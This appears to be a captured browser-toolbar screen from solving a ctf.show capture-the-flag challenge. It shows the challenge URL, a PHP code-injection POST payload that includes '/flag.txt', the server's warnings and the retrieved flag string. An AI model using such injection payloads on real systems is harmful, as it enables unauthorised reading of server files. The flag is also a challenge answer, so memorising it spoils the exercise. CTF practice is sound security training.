 Load URL
https://3482fc42-0ce8-4009-be0e-506f871f2758.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=include("/flag.txt");ob_flush();
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{7fac6949-bfca-4e83-a57f-d5db68eb2383} 你要上天吗？